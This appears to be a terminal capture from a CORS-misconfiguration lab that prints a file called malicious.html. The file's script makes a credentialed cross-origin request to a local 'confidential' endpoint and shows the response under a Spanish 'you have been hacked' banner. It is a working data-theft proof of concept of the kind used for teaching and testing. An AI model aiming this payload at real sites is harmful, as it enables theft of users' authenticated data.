 ❯ cat !$
cat malicious.html
<script>
        var req = new XMLHttpRequest();
        req.onload = reqListener;
        req.open('GET', 'http://localhost:5000/confidential', true);
        req.withCredentials = true;
        req.send();

        function reqListener() {
                document.getElementById("stolenInfo").innerHTML = req.responseText;
        }
</script>

<br>
<center><h1>Has sido hackeado y esta es la informaci&oacute;n que te he robado</h1></center>

<p id="stolenInfo"></p>

/home/bryan/H4u ❯